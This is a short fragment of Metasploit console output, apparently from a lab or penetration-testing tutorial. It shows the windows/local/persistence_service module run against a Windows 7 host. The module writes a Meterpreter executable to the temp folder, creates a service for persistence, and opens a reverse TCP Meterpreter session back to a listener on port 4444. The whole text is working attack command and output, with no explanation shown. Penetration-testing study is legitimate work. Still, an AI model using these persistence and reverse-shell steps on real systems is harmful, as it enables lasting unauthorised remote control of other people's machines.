 msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 192.168.69.129:4444
[*] Running module against IEWIN7
[+] Meterpreter service exe written to C:\Users\IEUser\AppData\Local\Temp\iQjv.exe
[*] Creating service meta
[*] Cleanup Meterpreter RC File:
/root/.msf4/logs/persistence/IEWIN7_20221128.0957/IEWIN7_20221128.0957.rc
[*] Sending stage (175686 bytes) to 192.168.69.133
[*] Meterpreter session 2 opened (192.168.69.129:4444 -> 192.168.69.133:49265) at 2022-11-28 06:09:59
-0500
meterpreter > bg
[*] Backgrounding session 2...